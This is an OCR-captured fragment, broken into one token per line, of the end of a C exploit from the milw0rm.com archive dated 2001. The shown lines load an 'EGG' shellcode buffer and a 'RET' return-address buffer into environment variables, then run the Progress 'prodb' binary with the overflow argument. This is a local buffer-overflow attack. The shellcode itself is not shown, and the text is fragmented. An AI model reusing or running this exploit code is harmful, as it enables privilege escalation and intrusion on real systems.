
  egg
[
eggsize 
-
1
]
=
'\0'
;
memcpy
(
egg
,
"EGG="
,
4
)
;
putenv
(
egg
)
;
memcpy
(
buff
,
"RET="
,
4
)
;
putenv
(
buff
)
;
/* adjust path of prodb 
accordingly... */
system
(
"/usr/dlc/bin/prodb  sports 
$RET"
)
;
return
0
;
}
// milw0rm.com [2001-03-04]
Tags:
Advisory/Source: